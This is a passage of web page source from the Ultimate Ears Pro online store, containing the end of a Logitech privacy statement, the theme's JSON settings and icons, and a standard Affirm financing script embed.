information, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecurrent product settings, including name, button controls and voice prompt settings; and\u003c\/li\u003e\u003cli\u003epreset and playlist information.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLocation data for Find My Buds is stored on the mobile device and is not backed up to our servers.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eUltimate Ears Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eUltimate Ears products are high quality, beautifully designed speakers and headphones. Ultimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e both offer premium custom-fit in ear monitors (earphones). Ultimate Ears applications enable additional features and allow users to better control and customize their listening experiences. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Mobile Functions and Customization\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUsers can customize their listening experience by configuring their devices using an Ultimate Ears application. These applications enable features like pairing multiple devices, tap controls, and multi-user DJ functionality. \u003c\/p\u003e\u003cp\u003eDuring the customization process, a user may be required to enter their name and contact information, including an email address and password.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not collect any data about the content a user plays using Ultimate Ears products.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Integration with Other Services\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eSome Ultimate Ears products, like our Bluetooth speakers, can integrate with third-party services like Amazon Alexa. These integrations let users perform tasks like streaming music, ordering goods and services, and asking for information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eTo enable third party services that link with your Ultimate Ears device, you may be required to register with that third party and consent to their terms. Once the link has been made, Ultimate Ears devices can receive and pass information directly to the third party. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUltimate Ears products do not store any user command data passed from the user to the third party. Only data necessary to ensure the link between third parties and the user’s Ultimate Ears product is retained.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCustom In Ear Monitors (IEM)\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUltimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e offer premium custom-fit in ear monitors (earphones). Most Pro devices require user ear impressions, which are typically created digitally or with molds. by a third party, most commonly an audiologist. The CSX devices require images and impressions of the user's ear to optimize the product fit. We retain these impressions in case of loss, reordering, or reproduction, or until a user requests that they be discarded. \u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCHANGES TO THIS STATEMENT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will occasionally update this Statement. If there are material changes to this Statement or in how we will use your personal information, we will prominently post the changes before making them. \u003c\/p\u003e\u003cp\u003eWe will not make any changes that are less protective of your personal information collected in the past without your consent.\u003c\/p\u003e\u003cp\u003eWe encourage you to periodically review this Statement to be informed of how we are protecting your information.\u003c\/p\u003e\u003cp\u003eThank you for your interest in Logitech and our products and services.\u003cbr\/\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e","return_policy":"","bundles_settings_enabled":true,"bundle_percent_off":15,"recommended_earbuds":"wonderboom-3","recommended_earbuds_variant":"40764431466553","recommended_speaker":"wonderboom-3","recommended_speaker_variant":"40764431466553","promos_enabled":false,"promo_products":"ue-fits,logitech-g-fits,ue-drops,wonderboom-3,boom-3,megaboom-3,hyperboom","enable_mega_1":true,"enable_mega_2":true,"enable_mega_3":true,"enable_mega_4":false,"enable_mega_5":false,"enable_mega_6":false,"favicon":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/favicon-whiteframe-32x32.png?v=1613703636","lazy_sections":false,"disable_bugsnag":true,"predictive_search_enabled":true,"sl_rollover":true,"cart_progress_message_enable":false,"cart_progress_icon":"","cart_progress_message_1":"\u003cp\u003eYou're ${{more}} away from free shipping in the U.S.\u003c\/p\u003e","cart_progress_threshold_1":"500","cart_progress_message_2":"","cart_progress_threshold_2":"750","cart_progress_message_3":"","cart_progress_threshold_3":"","cart_progress_success":"","share_image":null,"social_sharing_blog":true,"share_facebook":false,"share_twitter":false,"share_pinterest":false,"social_twitter_link":"https:\/\/twitter.com\/UltimateEarsPro","social_facebook_link":"https:\/\/www.facebook.com\/UltimateEarsPro","social_pinterest_link":null,"social_instagram_link":"https:\/\/www.instagram.com\/ultimateearspro\/","social_tumblr_link":null,"social_snapchat_link":null,"social_youtube_link":null,"social_vimeo_link":null,"social_google_link":null,"gtm_id":"GTM-NR36335","google_optimize_id":"","google_analytics_id":"","google_optimize_container":true,"enable_klaviyo_bis":true,"klaviyo_list_id":"SgmcMp","product_twoface":"ue-switch","product_twoface_premium":"two-face-premium","product_ambient_feature":"ambient-feature","backorder_text":"Backorder","promo_enable_cart":true,"promo_text_cart":"Free Shipping \u0026 Free Returns","pro_promo_text_cart":"","promo_bgd_color_cart":"#431dae","promo_text_color_cart":"#FFF","promo_enable_checkout":true,"promo_text_checkout":"Free Shipping \u0026 Free Returns","promo_bgd_color_checkout":"#431dae","promo_text_color_checkout":"#FFF","enable_zendesk":true,"zendesk_text":"Chat","zendesk_svg":"\u003csvg id='Layer_1' x='0' y='0' viewBox='0 0 15 16' xml:space='preserve' aria-hidden='true'\u003e\u003cpath d='M1.3,16c-0.7,0-1.1-0.3-1.2-0.8c-0.3-0.8,0.5-1.3,0.8-1.5c0.6-0.4,0.9-0.7,1-1c0-0.2-0.1-0.4-0.3-0.7c0,0,0-0.1-0.1-0.1 C0.5,10.6,0,9,0,7.4C0,3.3,3.4,0,7.5,0C11.6,0,15,3.3,15,7.4s-3.4,7.4-7.5,7.4c-0.5,0-1-0.1-1.5-0.2C3.4,15.9,1.5,16,1.5,16 C1.4,16,1.4,16,1.3,16z M3.3,10.9c0.5,0.7,0.7,1.5,0.6,2.2c0,0.1-0.1,0.3-0.1,0.4c0.5-0.2,1-0.4,1.6-0.7c0.2-0.1,0.4-0.2,0.6-0.1 c0,0,0.1,0,0.1,0c0.4,0.1,0.9,0.2,1.4,0.2c3,0,5.5-2.4,5.5-5.4S10.5,2,7.5,2C4.5,2,2,4.4,2,7.4c0,1.2,0.4,2.4,1.2,3.3 C3.2,10.8,3.3,10.8,3.3,10.9z'\u003e\u003c\/path\u003e\u003c\/svg\u003e","perks_icon_1":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cg clip-path=\"url(#clip0_12:1760)\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M27.5401 15.1327L27.0314 14.4443C26.914 14.2876 26.8501 14.0974 26.8491 13.9016C26.848 13.7059 26.9099 13.5149 27.0256 13.357L27.5226 12.664C27.7169 12.3952 27.8509 12.0876 27.9156 11.7622C27.9802 11.4368 27.9739 11.1014 27.8971 10.7787C27.8183 10.4543 27.671 10.1505 27.4652 9.88767C27.2593 9.62487 26.9997 9.40915 26.7036 9.25499L25.9441 8.85366C25.7695 8.76429 25.6279 8.62177 25.5396 8.44668C25.4513 8.27158 25.421 8.07297 25.4529 7.87949L25.5987 7.04299C25.6532 6.71605 25.637 6.38124 25.5513 6.06108C25.4655 5.74091 25.3123 5.44281 25.1017 5.18683C24.8868 4.92848 24.6201 4.718 24.3189 4.56891C24.0177 4.41982 23.6887 4.33542 23.3529 4.32116L22.4872 4.28616C22.2901 4.27986 22.1 4.21184 21.9436 4.09169C21.7872 3.97154 21.6726 3.80532 21.6157 3.61649L21.3649 2.80799C21.0732 1.81632 20.1306 1.12449 19.0724 1.12449C18.7504 1.12449 18.4296 1.18749 18.1309 1.31349L17.3352 1.64482C17.1526 1.72021 16.9513 1.73826 16.7581 1.69659C16.565 1.65492 16.3891 1.55548 16.2537 1.41149L15.6751 0.780325C15.4469 0.533388 15.1698 0.336757 14.8613 0.202993C14.5529 0.0692286 14.2199 0.00127365 13.8837 0.00346954C13.5476 0.00566542 13.2155 0.0779638 12.9088 0.215745C12.6022 0.353527 12.3276 0.553762 12.1027 0.803658L11.5404 1.44532C11.4068 1.5918 11.2319 1.6943 11.0388 1.73929C10.8457 1.78428 10.6435 1.76965 10.4589 1.69732L9.65739 1.37649C9.36943 1.26104 9.06229 1.20088 8.75206 1.19916C7.68222 1.19916 6.73372 1.90382 6.45372 2.91766L6.22506 3.73666C6.17032 3.92669 6.05735 4.09477 5.90205 4.21721C5.74675 4.33965 5.55695 4.41028 5.35939 4.41916L4.49956 4.47049C4.16407 4.48825 3.83608 4.57649 3.53697 4.72946C3.23786 4.88244 2.97433 5.09671 2.76356 5.35833C2.55622 5.61679 2.40701 5.91689 2.32608 6.2382C2.24515 6.55951 2.2344 6.89449 2.29456 7.22033L2.45322 8.05216C2.48904 8.24532 2.46244 8.44486 2.37728 8.62189C2.29212 8.79892 2.15282 8.94425 1.97956 9.03683L1.22472 9.45099C0.931593 9.60983 0.675704 9.82935 0.474123 10.0949C0.272542 10.3605 0.129903 10.666 0.0557227 10.991C-0.0912773 11.6443 0.0557227 12.3327 0.459389 12.8705L0.968056 13.553C1.20722 13.8738 1.21306 14.3148 0.972723 14.6415L0.475723 15.3345C0.281527 15.6034 0.147644 15.911 0.083214 16.2364C0.018784 16.5618 0.0253247 16.8972 0.102389 17.2198C0.259889 17.8732 0.692723 18.4285 1.29472 18.7435L2.05539 19.1448C2.22972 19.2344 2.3711 19.377 2.45917 19.552C2.54723 19.7271 2.57742 19.9256 2.54539 20.119L2.40072 20.9555C2.34628 21.2822 2.36236 21.6167 2.44788 21.9367C2.5334 22.2566 2.68639 22.5546 2.89656 22.8105C3.11132 23.0691 3.37793 23.2797 3.67916 23.4288C3.9804 23.5779 4.30956 23.6622 4.64539 23.6762L5.51106 23.7112C5.91939 23.7287 6.27172 23.997 6.38256 24.3808L6.62172 25.1952C6.91339 26.1868 7.85606 26.8798 8.91422 26.8798C9.23622 26.8798 9.55706 26.8168 9.85572 26.6897L10.6502 26.3583C10.8332 26.2832 11.0347 26.2653 11.228 26.3072C11.4214 26.3491 11.5974 26.4487 11.7329 26.5928L12.3116 27.2228C12.5395 27.4705 12.8168 27.6677 13.1254 27.8019C13.4341 27.9361 13.7675 28.0043 14.1041 28.0021C14.4406 27.9999 14.7731 27.9274 15.08 27.7892C15.3869 27.6509 15.6615 27.4501 15.8862 27.1995L16.4521 26.5578C16.5859 26.4113 16.761 26.3087 16.9543 26.2637C17.1476 26.2187 17.3499 26.2334 17.5347 26.3058L18.3362 26.6267C18.6279 26.741 18.9324 26.8052 19.2427 26.8052C20.3126 26.8052 21.2599 26.0993 21.5411 25.0855L21.7686 24.2665C21.8238 24.0767 21.9369 23.9089 22.0921 23.7866C22.2473 23.6642 22.4368 23.5934 22.6342 23.584L23.4999 23.5338C23.8354 23.5157 24.1634 23.4272 24.4625 23.274C24.7616 23.1209 25.0251 22.9065 25.2359 22.6448C25.4436 22.3866 25.593 22.0865 25.6739 21.7651C25.7549 21.4437 25.7654 21.1087 25.7049 20.7828L25.5462 19.9522C25.5104 19.759 25.537 19.5595 25.6222 19.3824C25.7073 19.2054 25.8466 19.0601 26.0199 18.9675L26.7736 18.5545C27.067 18.3957 27.3232 18.176 27.525 17.9102C27.7268 17.6445 27.8696 17.3387 27.9437 17.0133C28.0907 16.36 27.9437 15.6717 27.5401 15.135V15.1327ZM26.5461 16.7077C26.5168 16.8374 26.46 16.9594 26.3795 17.0653C26.299 17.1712 26.1966 17.2585 26.0794 17.3213L25.3246 17.7343C24.8908 17.9657 24.542 18.329 24.3285 18.7718C24.1149 19.2145 24.0479 19.7137 24.1369 20.1972L24.2956 21.0278C24.3215 21.1583 24.3181 21.293 24.2859 21.4221C24.2536 21.5512 24.1932 21.6715 24.1089 21.7745C24.0245 21.8794 23.9187 21.9652 23.7987 22.0262C23.6786 22.0871 23.5469 22.1218 23.4124 22.128L22.5526 22.1805C22.0581 22.2043 21.5836 22.3824 21.1956 22.6898C20.8077 22.9972 20.5258 23.4185 20.3896 23.8943L20.1609 24.7075C20.1038 24.9066 19.9832 25.0815 19.8174 25.2056C19.6516 25.3296 19.4498 25.3961 19.2427 25.3947C19.1189 25.3944 18.9963 25.3711 18.8811 25.3258L18.0784 25.005C17.6179 24.8178 17.1108 24.7773 16.6263 24.889C16.1419 25.0007 15.7038 25.2592 15.3717 25.6292L14.8047 26.2662C14.7146 26.3679 14.6037 26.4491 14.4796 26.5042C14.3554 26.5594 14.2208 26.5872 14.0849 26.5858C13.9519 26.5873 13.8201 26.5605 13.6982 26.5072C13.5763 26.4539 13.4671 26.3753 13.3779 26.2767L12.7981 25.6467C12.4611 25.28 12.019 25.0265 11.5324 24.9208C11.0458 24.8151 10.5384 24.8625 10.0797 25.0563L9.28406 25.3888C9.16123 25.4419 9.02858 25.4685 8.89477 25.4669C8.76096 25.4652 8.62901 25.4353 8.50755 25.3792C8.38609 25.323 8.27785 25.2418 8.18991 25.141C8.10196 25.0401 8.03631 24.9218 7.99722 24.7938L7.75806 23.9795C7.61368 23.5062 7.32544 23.0897 6.9334 22.7877C6.54137 22.4858 6.06502 22.3135 5.57056 22.2948L4.70489 22.2598C4.57092 22.2563 4.4393 22.2238 4.31908 22.1646C4.19885 22.1054 4.09286 22.0209 4.00839 21.9168C3.92301 21.8157 3.86098 21.697 3.8267 21.5691C3.79242 21.4413 3.78673 21.3074 3.81006 21.1772L3.95589 20.3418C4.03782 19.8565 3.96302 19.3578 3.74233 18.9179C3.52165 18.4779 3.16655 18.1198 2.72856 17.8953L1.96789 17.494C1.84896 17.4336 1.74459 17.348 1.662 17.2433C1.57941 17.1385 1.52057 17.0171 1.48956 16.8873C1.45685 16.7587 1.4535 16.6244 1.47976 16.4944C1.50601 16.3643 1.5612 16.2418 1.64122 16.136L2.13706 15.4418C2.42573 15.0448 2.57927 14.5656 2.57507 14.0747C2.57087 13.5839 2.40915 13.1073 2.11372 12.7153L1.60622 12.034C1.52532 11.9288 1.46907 11.8068 1.44161 11.6769C1.41415 11.5471 1.41618 11.4128 1.44756 11.2838C1.47692 11.154 1.5339 11.0319 1.61462 10.926C1.69535 10.8201 1.79793 10.7329 1.91539 10.6702L2.67022 10.2583C3.10395 10.0268 3.45271 9.66316 3.66603 9.22017C3.87934 8.77718 3.94613 8.2778 3.85672 7.79433L3.70506 6.96949C3.67934 6.83915 3.68273 6.70474 3.715 6.57586C3.74727 6.44699 3.80762 6.32683 3.89172 6.22399C3.97601 6.11884 4.08171 6.03283 4.20179 5.97168C4.32188 5.91053 4.45361 5.87564 4.58822 5.86933L5.44806 5.81799C5.94217 5.79316 6.4162 5.61466 6.80397 5.30741C7.19174 5.00017 7.4739 4.57951 7.61106 4.10416L7.83972 3.28516C7.89651 3.08607 8.01687 2.91103 8.18244 2.78674C8.34801 2.66246 8.5497 2.59576 8.75672 2.59682C8.88039 2.59682 9.00289 2.62016 9.12072 2.66683L9.92106 2.98649C10.3816 3.17369 10.8887 3.2142 11.3731 3.10249C11.8575 2.99078 12.2957 2.7323 12.6277 2.36232L13.1959 1.72649C13.2858 1.62442 13.3966 1.54293 13.5208 1.48756C13.645 1.4322 13.7797 1.40426 13.9157 1.40566C14.1899 1.40566 14.4419 1.51532 14.6227 1.71482L15.2014 2.34482C15.5384 2.71172 15.9807 2.96539 16.4676 3.07108C16.9544 3.17676 17.4621 3.12929 17.9209 2.93516L18.7166 2.60266C18.8347 2.55304 18.9617 2.52803 19.0899 2.52916C19.5122 2.52916 19.8856 2.80332 20.0034 3.19882L20.2426 4.01316C20.3871 4.48622 20.6755 4.90252 21.0675 5.20422C21.4595 5.50591 21.9357 5.67803 22.4301 5.69666L23.2957 5.73166C23.5711 5.74333 23.8219 5.86349 23.9969 6.07466C24.0826 6.17562 24.145 6.29429 24.1794 6.42216C24.2139 6.55003 24.2197 6.68395 24.1964 6.81433L24.0506 7.65083C23.969 8.13609 24.044 8.63472 24.2646 9.07455C24.4853 9.51438 24.8401 9.87259 25.2779 10.0973L26.0386 10.4987C26.2836 10.6235 26.4539 10.8417 26.5169 11.1053C26.5493 11.2333 26.5532 11.3669 26.5282 11.4965C26.5032 11.6262 26.4499 11.7487 26.3722 11.8555L25.8752 12.5497C25.5866 12.9469 25.4331 13.4263 25.4373 13.9173C25.4415 14.4083 25.6032 14.8851 25.8986 15.2773L26.4072 15.9587C26.5472 16.1757 26.6056 16.444 26.5472 16.7077H26.5461ZM13.9974 5.73049C9.34239 5.73049 5.55889 9.43816 5.55889 13.9975C5.55889 18.5533 9.34239 22.2657 13.9974 22.2657C18.6524 22.2657 22.4359 18.5522 22.4359 13.9975C22.4359 9.43816 18.6524 5.73166 13.9974 5.73166V5.73049ZM13.9974 20.8622C10.1381 20.8622 6.99156 17.7857 6.99156 13.9975C6.99156 10.2175 10.1311 7.13399 13.9974 7.13399C17.8626 7.13399 21.0032 10.2163 21.0032 13.9975C21.0032 17.7798 17.8567 20.8622 13.9974 20.8622ZM12.9381 14.7768L16.0729 11.7237C16.2107 11.5932 16.3935 11.5209 16.5833 11.522C16.7731 11.5231 16.9551 11.5974 17.0914 11.7295C17.1569 11.7946 17.2088 11.8721 17.2439 11.9575C17.2791 12.0429 17.2969 12.1344 17.2962 12.2268C17.2956 12.3191 17.2765 12.4104 17.2401 12.4953C17.2038 12.5802 17.1508 12.657 17.0844 12.7212L13.4421 16.2678C13.3068 16.4004 13.1251 16.4746 12.9357 16.4746C12.7464 16.4746 12.5646 16.4004 12.4294 16.2678L10.9034 14.7663C10.8377 14.7014 10.7856 14.624 10.7502 14.5386C10.7148 14.4532 10.6969 14.3617 10.6974 14.2693C10.698 14.1769 10.717 14.0855 10.7534 14.0006C10.7897 13.9156 10.8427 13.8388 10.9092 13.7747C11.0444 13.6425 11.2259 13.5685 11.415 13.5685C11.604 13.5685 11.7856 13.6425 11.9207 13.7747L12.9381 14.778V14.7768Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/g\u003e\n\u003cdefs\u003e\n\u003cclippath id=\"clip0_12:1760\"\u003e\n\u003crect width=\"28\" height=\"28\" fill=\"white\"\u003e\u003c\/rect\u003e\n\u003c\/clippath\u003e\n\u003c\/defs\u003e\n\u003c\/svg\u003e","perks_text_1":"30 Day Risk-Free trial","perks_icon_2":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M22.75 11.6865V6.30583L25.375 3.68083V12.6875H26.25V2.625H26.2465C26.2475 2.56755 26.2372 2.51046 26.2162 2.457C26.183 2.37725 26.127 2.3091 26.0551 2.26114C25.9833 2.21318 25.8989 2.18756 25.8125 2.1875H4.8125C4.69583 2.1875 4.585 2.23417 4.50333 2.31583L1.00333 5.81583C0.962644 5.85638 0.930362 5.90457 0.90834 5.95762C0.886317 6.01067 0.874987 6.06756 0.875 6.125V22.75C0.875 22.9915 1.071 23.1875 1.3125 23.1875H22.3125C22.4285 23.1875 22.5398 23.1414 22.6219 23.0594C22.7039 22.9773 22.75 22.866 22.75 22.75V17.5175C23.3204 18.3494 23.6254 19.3345 23.625 20.3432C23.6238 21.6773 23.0932 22.9565 22.1498 23.8998C21.2065 24.8432 19.9273 25.3738 18.5932 25.375C18.4771 25.375 18.3659 25.4211 18.2838 25.5031C18.2018 25.5852 18.1557 25.6965 18.1557 25.8125C18.1557 25.9285 18.2018 26.0398 18.2838 26.1219C18.3659 26.2039 18.4771 26.25 18.5932 26.25H19.4682C21.4982 26.2478 23.4445 25.4404 24.88 24.005C26.3154 22.5695 27.1228 20.6232 27.125 18.5932C27.125 15.5482 25.3318 12.9185 22.75 11.6865ZM22.1317 5.6875H14.1808L16.8058 3.0625H24.7567L22.1317 5.6875ZM12.8158 5.81583C12.7751 5.85634 12.7428 5.90452 12.7207 5.95758C12.6987 6.01065 12.6874 6.06755 12.6875 6.125V9.1875H10.9375V6.30583L14.1808 3.0625H15.5692L12.8158 5.81583ZM4.99333 3.0625H12.9442L10.3192 5.6875H2.36833L4.99333 3.0625ZM1.75 22.3125V6.5625H10.0625V9.625C10.0625 9.8665 10.2585 10.0625 10.5 10.0625H13.125C13.241 10.0625 13.3523 10.0164 13.4344 9.93436C13.5164 9.85231 13.5625 9.74103 13.5625 9.625V6.5625H21.875V11.3307C21.0991 11.071 20.2864 10.9383 19.4682 10.9375H18.8125V8.75C18.8121 8.66979 18.7896 8.59124 18.7477 8.52289C18.7057 8.45453 18.6458 8.39899 18.5745 8.36231C18.5032 8.32562 18.4231 8.30919 18.3431 8.31481C18.2631 8.32043 18.1862 8.34788 18.1207 8.39417L11.9957 12.7692C11.9391 12.8097 11.8929 12.8631 11.8611 12.9249C11.8293 12.9868 11.8127 13.0554 11.8127 13.125C11.8127 13.1946 11.8293 13.2632 11.8611 13.3251C11.8929 13.3869 11.9391 13.4403 11.9957 13.4808L18.1207 17.8558C18.1861 17.9026 18.2631 17.9304 18.3432 17.9362C18.4234 17.942 18.5036 17.9257 18.5751 17.8889C18.6466 17.8521 18.7065 17.7964 18.7484 17.7278C18.7903 17.6592 18.8125 17.5804 18.8125 17.5V15.3183C19.9411 15.366 21.0205 15.794 21.875 16.5328V22.3125H1.75ZM22.771 24.5152C23.3196 23.9678 23.7548 23.3175 24.0515 22.6016C24.3482 21.8856 24.5006 21.1181 24.5 20.3432C24.4981 18.7773 23.8752 17.276 22.7678 16.1689C21.6604 15.0617 20.1591 14.439 18.5932 14.4375H18.375C18.259 14.4375 18.1477 14.4836 18.0656 14.5656C17.9836 14.6477 17.9375 14.759 17.9375 14.875V16.6495L13.0025 13.125L17.9375 9.6005V11.375C17.9375 11.6165 18.1335 11.8125 18.375 11.8125H19.4693C21.2672 11.8147 22.9908 12.5299 24.262 13.8013C25.5332 15.0727 26.2481 16.7964 26.25 18.5943C26.2492 19.8015 25.9264 20.9866 25.3148 22.0274C24.7033 23.0682 23.8251 23.9269 22.771 24.5152Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M7.875 20.5625H2.625V21.4375H7.875V20.5625ZM7.875 18.8125H2.625V19.6875H7.875V18.8125Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_2":"Simple \u0026 Easy Return","perks_icon_3":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.8904 0.580038C20.736 0.949152 22.6343 1.58192 24.4799 2.42561C24.7435 2.53107 24.9017 2.79473 24.9544 3.05838V18.1394C24.9544 19.0358 24.6908 19.9849 24.1635 20.7759C23.6362 21.5669 22.9507 22.3051 22.0543 22.8324L14.0392 27.8945C13.9337 27.9473 13.7755 28 13.6701 28C13.5646 28 13.4064 27.9473 13.301 27.8945L5.23319 22.8851C4.33677 22.3051 3.59854 21.6196 3.12397 20.8286C2.59666 19.9849 2.33301 19.0885 2.33301 18.1921V3.05838C2.33301 2.79473 2.4912 2.53107 2.75485 2.42561C4.49496 1.63465 6.2878 1.05461 8.02791 0.632768C9.76802 0.210923 11.6136 0 13.4064 0C15.1993 0 17.0448 0.158192 18.8904 0.580038ZM21.316 21.6196C22.687 20.7759 23.478 19.5104 23.478 18.1921V3.53296C16.8339 0.685499 10.1899 0.685499 3.75673 3.53296V18.1921C3.75673 19.5104 4.54769 20.7759 5.91869 21.6196L13.6174 26.4181L21.316 21.6196ZM11.4683 9.54203C12.2649 9.5294 13.3356 9.51242 13.6764 7.90959H14.9419V16.452H13.3853V11.567C13.3853 10.757 13.3853 10.5166 12.6893 10.5166H11.2972V9.54214H11.4617L11.4683 9.54203Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_3":"1 Year Warranty","perks_icon_4":"","perks_text_4":"","checkout_header_image":null,"checkout_logo_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/ue--primary-dark.png?v=1613703630","checkout_logo_position":"center","checkout_logo_size":"small","checkout_body_background_image":null,"checkout_body_background_color":"#ffffff","checkout_input_background_color_mode":"white","checkout_sidebar_background_image":null,"checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"Helvetica Neue","checkout_body_font":"Helvetica Neue","checkout_accent_color":"#431dae","checkout_button_color":"#000000","checkout_error_color":"#e32c2b","show_shop_all":false,"cart_type":"drawer","klaviyo_account_id":"HskQ5V","promo_enable":true,"promo_text":"Free Shipping \u0026 Free Returns","promo_bgd_color":"#6100dc","promo_text_color":"#ffffff","product_type_fitkit":"Monitor,Monitor-Hidden","product_fitkit":"ue-fitkit","product_uefits":"","product_uefits_tips_large":"","product_uefits_tips_small":"","includes_fitkit_html":"\u003cem\u003eAt home FitKit included\u003c\/em\u003e","includes_uefits_html":"Fits Tips Included","product_type_uefits":"UE Fits","cart_notes_enable":true,"discount_bar_active":false,"discount_bar_html":"Get 10% off any order. Use code: \u003cstrong\u003eUEARS\u003c\/strong\u003e","earphone_product_type":"Monitor","klaviyo_id":"","justuno_id":"","affirm_enable":true,"affirm_promobar_cta":"","affirm_collection_cta":"\u003cdiv class=\"text-left\" style=\"padding: 0 20px;font-size:15px;\"\u003e\u003cspan class=\"affirm-as-low-as\" data-amount=\"{{ product.price }}\" data-page-type=\"product\"\u003e\u003c\/span\u003e\u003c\/div\u003e","extend_enable":false,"social_google_plus_link":"","social_fancy_link":"","klaviyo_quiz_list":"","extend_offer":"modal","color_body_bg":"#ffffff","color_headings":"#222323","color_body_text":"#222323","color_borders":"#1c1d1d","color_button_text":"#ffffff","color_primary":"#1c1d1d","color_secondary":"#ffffff","color_product_background":"#f7f7f7","color_sale_tag":"#990000","color_input":"#f6f6f6","color_newsletter":"#f6f6f6","color_drawer_background":"#1c1d1d","color_drawer_text":"#ffffff","color_drawer_border":"#343535","color_drawer_button":"#ffffff","color_drawer_button_text":"#000000","type_header_family":"Google_Old+Standard+TT_400_serif","type_header_base_size":"30px","type_header_border_thickness":"1px","type_accent_family":"Google_Montserrat_400_sans","type_accent_transform":true,"type_accent_spacing":true,"type_accent_subheadings":true,"type_base_family":"Google_Arapey_400_serif","type_base_size":"16px","type_base_italize_titles":true,"checkout_banner_background_color":"#fff","checkout_call_to_action_color":"#a26b25","checkout_use_header_image":false,"collection_products_grid":"collage","customer_layout":"customer_area","favicon_enable":false,"product_vendor_enable":false,"social_sharing_style":"clean"}, scripts: { lazysizes: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/lazysizes.min.js?v=173704049811330311191763773615", tinyslider: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/tiny-slider.min.js?v=33304023070546147781763773715" }, styles: { static: "\/\/pro.ultimateears.com\/cdn\/shop\/t\/452\/assets\/fallback.css?196568" }, icons: { delete: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;delete&lt;/span&gt; &lt;svg class=&quot;icon-delete&quot;&gt; &lt;use xlink:href=&quot;#icon-delete&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", close: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;close&lt;/span&gt; &lt;svg class=&quot;icon-close&quot;&gt; &lt;use xlink:href=&quot;#icon-close&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", plus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;plus&lt;/span&gt; &lt;svg class=&quot;icon-plus&quot;&gt; &lt;use xlink:href=&quot;#icon-plus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;", minus: "&lt;span class=&quot;icon&quot;&gt; &lt;span class=&quot;visually-hidden&quot;&gt;minus&lt;/span&gt; &lt;svg class=&quot;icon-minus&quot;&gt; &lt;use xlink:href=&quot;#icon-minus&quot;&gt;&lt;/use&gt; &lt;/svg&gt;&lt;/span&gt;" }, moneyFormat: "${{amount}}" }; </script>	<!-- Affirm --><script>_affirm_config = { public_api_key: "LADNDB3UGU5LACR6", script: "https://cdn1.affirm.com/js/v2/affirm.js"};(function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><!-- End Affirm --><link rel="prefetch" 